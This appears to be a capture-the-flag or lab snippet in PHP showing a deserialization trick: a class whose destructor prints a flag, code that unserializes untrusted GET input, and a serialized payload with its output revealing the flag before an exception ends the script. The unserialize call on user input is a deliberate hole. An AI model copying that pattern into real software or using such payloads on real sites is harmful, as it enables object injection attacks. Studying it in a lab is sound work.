 <?php
show_source(__FILE__);
$flag = "flag";
class B {
function __destruct() {
global $flag;
echo $flag;
}
}
$poc = array(new B(), 0);
echo serialize($poc);
$a = unserialize($_GET['1']);
throw new Exception('你想干什么');
?> a:2:{i:0;O:1:"B":0:{}i:1;i:0;}flag
( ! ) Fatal error: Uncaught Exception: 你想干什么 in D:\PphProject\test.php o